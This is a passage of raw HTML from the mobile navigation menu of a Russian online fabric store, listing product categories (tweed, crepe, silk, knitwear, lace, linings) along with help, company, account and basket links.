																	<a class="dark-color top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/stezhka-odnotonnaya/" title="СТЕЖКА ОДНОТОННАЯ">
																																				<span class="top-mobile-menu__title">СТЕЖКА ОДНОТОННАЯ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/stezhka-print/" title="СТЕЖКА ПРИНТ">
																																				<span class="top-mobile-menu__title">СТЕЖКА ПРИНТ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tvid-shanel/" title="ТВИД (ШАНЕЛЬ)">
																				<span class="top-mobile-menu__title">ТВИД (ШАНЕЛЬ)</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tvid-shanel/">ТВИД (ШАНЕЛЬ)</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tvid-shanel/shanel-demisezonnaya/" title="Твид (Шанель) демисезонный">
																												<span class="top-mobile-menu__title">Твид (Шанель) демисезонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tvid-shanel/shanel-letnyaya/" title="Шанель летняя">
																												<span class="top-mobile-menu__title">Шанель летняя</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/krepovye-tkani/" title="КРЕПОВЫЕ ТКАНИ">
																				<span class="top-mobile-menu__title">КРЕПОВЫЕ ТКАНИ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/krepovye-tkani/">КРЕПОВЫЕ ТКАНИ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/krepovye-tkani/krep-plotnyy/" title="Креп плотный с принтом">
																												<span class="top-mobile-menu__title">Креп плотный с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/krepovye-tkani/krep/" title="Креп тонкий">
																												<span class="top-mobile-menu__title">Креп тонкий</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/krepovye-tkani/krep-odnotonnyy/" title="Креп плотный однотонный">
																												<span class="top-mobile-menu__title">Креп плотный однотонный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/novinki/" title="НОВИНКИ">
																				<span class="top-mobile-menu__title">НОВИНКИ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/platelno-bluzochnye/" title="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ">
																				<span class="top-mobile-menu__title">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/platelno-bluzochnye/">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shelk-naturalnyy/" title="Шелк натуральный с принтом">
																												<span class="top-mobile-menu__title">Шелк натуральный с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy/" title="Шелк искусственный с принтом">
																												<span class="top-mobile-menu__title">Шелк искусственный с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shifon-krep-shifon-odnotonnyy/" title="Шифон, Креп-шифон однотонный">
																												<span class="top-mobile-menu__title">Шифон, Креп-шифон однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shifon-krep-shifon/" title="Шифон, Креп-шифон с принтом">
																												<span class="top-mobile-menu__title">Шифон, Креп-шифон с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/sorochechnaya-rubashechnaya/" title="Сорочечная, Рубашечная">
																												<span class="top-mobile-menu__title">Сорочечная, Рубашечная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shelk-naturalnyy-odnotonnyy-/" title="Шелк натуральный однотонный ">
																												<span class="top-mobile-menu__title">Шелк натуральный однотонный </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy-odnotonnyy/" title="Шелк искусственный однотонный">
																												<span class="top-mobile-menu__title">Шелк искусственный однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/kupro/" title="Купро">
																												<span class="top-mobile-menu__title">Купро</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shite-proshva/" title="Шитье, прошва">
																												<span class="top-mobile-menu__title">Шитье, прошва</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/len-s-printom/" title="Лен с принтом">
																												<span class="top-mobile-menu__title">Лен с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/len-odnotonnyy/" title="Лен однотонный">
																												<span class="top-mobile-menu__title">Лен однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shtapel-s-printom/" title="Штапель с принтом">
																												<span class="top-mobile-menu__title">Штапель с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shtapel-odnotonnyy/" title="Штапель однотонный">
																												<span class="top-mobile-menu__title">Штапель однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/khlopok-odnotonnyy/" title="Хлопок однотонный">
																												<span class="top-mobile-menu__title">Хлопок однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/khlopok-s-printom/" title="Хлопок с принтом">
																												<span class="top-mobile-menu__title">Хлопок с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/batist/" title="Батист">
																												<span class="top-mobile-menu__title">Батист</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/dzhins/" title="Джинс">
																												<span class="top-mobile-menu__title">Джинс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/viskoza-italyanskaya/" title="Вискоза итальянская">
																												<span class="top-mobile-menu__title">Вискоза итальянская</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/trikotazh_1/" title="ТРИКОТАЖ">
																				<span class="top-mobile-menu__title">ТРИКОТАЖ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/trikotazh_1/">ТРИКОТАЖ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/setka/" title="Сетка">
																												<span class="top-mobile-menu__title">Сетка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/futer/" title="Футер">
																												<span class="top-mobile-menu__title">Футер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/angora-odnoton/" title="АНГОРА ОДНОТОН">
																												<span class="top-mobile-menu__title">АНГОРА ОДНОТОН</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/bifleks/" title="БИФЛЕКС">
																												<span class="top-mobile-menu__title">БИФЛЕКС</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/vodolaz-neopren/" title="ВОДОЛАЗ, НЕОПРЕН">
																												<span class="top-mobile-menu__title">ВОДОЛАЗ, НЕОПРЕН</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/dzhersi-milano-odnotonnoe/" title="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ">
																												<span class="top-mobile-menu__title">ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/lapsha-odnoton/" title="ЛАПША ОДНОТОН">
																												<span class="top-mobile-menu__title">ЛАПША ОДНОТОН</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/stezhka-odnotonnaya-/" title="СТЕЖКА ОДНОТОННАЯ ">
																												<span class="top-mobile-menu__title">СТЕЖКА ОДНОТОННАЯ </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/trikotazh-demisezonnyy/" title="Трикотаж демисезонный">
																												<span class="top-mobile-menu__title">Трикотаж демисезонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/trikotazh-letniy/" title="Трикотаж летний">
																												<span class="top-mobile-menu__title">Трикотаж летний</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/" title="ФУРНИТУРА и АКСЕССУАРЫ">
																				<span class="top-mobile-menu__title">ФУРНИТУРА и АКСЕССУАРЫ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/furnitura-i-aksessuary/">ФУРНИТУРА и АКСЕССУАРЫ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/knopki/" title="КНОПКИ">
																												<span class="top-mobile-menu__title">КНОПКИ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/pryazhki-zastezhki/" title="ПРЯЖКИ, ЗАСТЕЖКИ">
																												<span class="top-mobile-menu__title">ПРЯЖКИ, ЗАСТЕЖКИ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/nashivki-vstavki/" title="НАШИВКИ, ВСТАВКИ">
																												<span class="top-mobile-menu__title">НАШИВКИ, ВСТАВКИ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/shite/" title="ШИТЬЕ">
																												<span class="top-mobile-menu__title">ШИТЬЕ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/aksessuary/" title="АКСЕССУАРЫ">
																												<span class="top-mobile-menu__title">АКСЕССУАРЫ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/kruzhevo/" title="КРУЖЕВО">
																												<span class="top-mobile-menu__title">КРУЖЕВО</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/furnitura-i-aksessuary/kruzhevo/">КРУЖЕВО</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/kruzhevo/beloe/" title="БЕЛОЕ">
																																				<span class="top-mobile-menu__title">БЕЛОЕ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/kruzhevo/chernoe/" title="ЧЕРНОЕ">
																																				<span class="top-mobile-menu__title">ЧЕРНОЕ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/kruzhevo/tsvetnoe/" title="ЦВЕТНОЕ">
																																				<span class="top-mobile-menu__title">ЦВЕТНОЕ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/tesma/" title="ТЕСЬМА">
																												<span class="top-mobile-menu__title">ТЕСЬМА</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/podkladochnye-materialy/" title="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ">
																				<span class="top-mobile-menu__title">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podkladochnye-materialy/">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podkladochnye-materialy/setka_1/" title="СЕТКА">
																												<span class="top-mobile-menu__title">СЕТКА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podkladochnye-materialy/tafta-podkladochnaya/" title="ТАФТА ПОДКЛАДОЧНАЯ">
																												<span class="top-mobile-menu__title">ТАФТА ПОДКЛАДОЧНАЯ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podkladochnye-materialy/shelk-kupro-viskoza/" title="ВИСКОЗА, КУПРО, ШЕЛК">
																												<span class="top-mobile-menu__title">ВИСКОЗА, КУПРО, ШЕЛК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/posledniy-otrez/" title="ОСТАТКИ СО СКИДКОЙ">
																				<span class="top-mobile-menu__title">ОСТАТКИ СО СКИДКОЙ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/services/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/blog/" title="Блог">
						<span>Блог</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/info/brands/" title="Бренды">
						<span>Бренды</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Условия возврата">
																				<span class="top-mobile-menu__title">Условия возврата</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
